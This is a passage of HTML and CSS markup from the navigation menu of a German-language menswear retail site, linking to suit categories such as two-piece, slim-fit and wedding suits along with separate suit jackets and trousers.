            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4145802322 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4145802322 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/?prefn1=Benefit&amp;prefv1=Zweiteiliger Anzug"
       class="navigationLink-4145802322 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Zweiteilige Anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4807805810 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4807805810 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4807805810 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4807805810 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/mens-suits/two-piece/"
       class="navigationLink-4807805810 
       hide capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        zweiteilige anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8204120011 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8204120011 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8204120011 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8204120011 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/?prefn1=Benefit&amp;prefv1=Dreiteiliger Anzug"
       class="navigationLink-8204120011 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        dreiteilige anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7916602226 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7916602226 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7916602226 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7916602226 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/"
       class="navigationLink-7916602226 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Herrenanzuege
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3562968637 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3562968637 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3562968637 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3562968637 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herrenanzuege/"
       class="navigationLink-3562968637 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        anzüge sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6807628598 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6807628598 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6807628598 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6807628598 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6807628598) {
            grid-area: 1 / 2 / 2 / 3;;
        }
    }
</style>


    <h3 
        class="navigationHeader-6807628598 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Anlass
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8864207016 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8864207016 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8864207016 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8864207016 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/"
       class="navigationLink-8864207016 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle anzüge anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1154658425 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1154658425 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1154658425 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1154658425 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/hochzeitsmode-herren/"
       class="navigationLink-1154658425 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        hochzeit
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1454271615 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1454271615 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1454271615 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1454271615 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/gala-garderobe/"
       class="navigationLink-1454271615 
       hide capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        gala garderobe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9006511666 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9006511666 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9006511666 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9006511666 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/businessanzuege/"
       class="navigationLink-9006511666 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Business anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3454026426 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3454026426 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3454026426 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3454026426 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/gala-garderobe/"
       class="navigationLink-3454026426 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gala Garderobe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2722260935 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2722260935 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2722260935 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2722260935 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/neuheiten/"
       class="navigationLink-2722260935 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        neue anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4339752071 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4339752071 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4339752071 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4339752071 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/"
       class="navigationLink-4339752071 
       mls-m-top-s mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        PASSFORM
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9922953563 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9922953563 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9922953563 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9922953563 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/?prefn1=vfit&amp;prefv1=Slim Fit"
       class="navigationLink-9922953563 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3518986238 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3518986238 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3518986238 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3518986238 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/?prefn1=vfit&amp;prefv1=Classic Fit"
       class="navigationLink-3518986238 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5004552966 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5004552966 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5004552966 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5004552966 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herrenanzuege/"
       class="navigationLink-5004552966 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        anzüge Sale 
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1272624735 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1272624735 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1272624735 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1272624735 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1272624735) {
            grid-area: 2 / 2 / 3 / 3;;
        }
    }
</style>


    <h3 
        class="navigationHeader-1272624735 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Passform
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7545801772 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7545801772 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7545801772 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7545801772 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/"
       class="navigationLink-7545801772 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle anzüge anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2140330633 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2140330633 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2140330633 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2140330633 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-2140330633 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5877433413 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5877433413 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5877433413 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5877433413 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/?prefn1=vfit&amp;prefv1=Classic Fit"
       class="navigationLink-5877433413 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5690759790 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5690759790 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5690759790 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5690759790 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herrenanzuege/"
       class="navigationLink-5690759790 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Anzüge Sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9600243586 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9600243586 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9600243586 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9600243586 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9600243586) {
            grid-area: 1 / 3 / 2 / 4;;
        }
    }
</style>


    <h3 
        class="navigationHeader-9600243586 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Anzugteile
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9741434587 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9741434587 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9741434587 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9741434587 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/"
       class="navigationLink-9741434587 
       mls-d-none  capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle anzüge anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9246302187 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9246302187 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9246302187 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9246302187 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/smokingsakkos/"
       class="navigationLink-9246302187 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smokingsakkos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2562860758 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2562860758 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2562860758 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2562860758 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/einzeln/anzugsakkos/"
       class="navigationLink-2562860758 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        anzugsakkos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6441369331 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6441369331 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6441369331 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6441369331 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/einzeln/anzughosen/"
       class="navigationLink-6441369331 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        anzugshosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4571925497 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4571925497 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4571925497 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4571925497 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/einzeln/westen/"
       class="navigationLink-4571925497 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        anzugwesten
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3291562290 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3291562290 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3291562290 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3291562290 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/blazer/"
       class="navigationLink-3291562290 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blazer & Sakkos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1259787018 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1259787018 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1259787018 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1259787018 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/zweireihige-jacken/"
       class="navigationLink-1259787018 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        zweireihige jacken
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1390892225 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1390892225 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1390892225 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

